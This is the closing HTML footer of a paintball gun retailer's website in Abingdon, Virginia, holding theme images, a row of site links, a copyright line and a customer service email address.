		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_611650692">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>
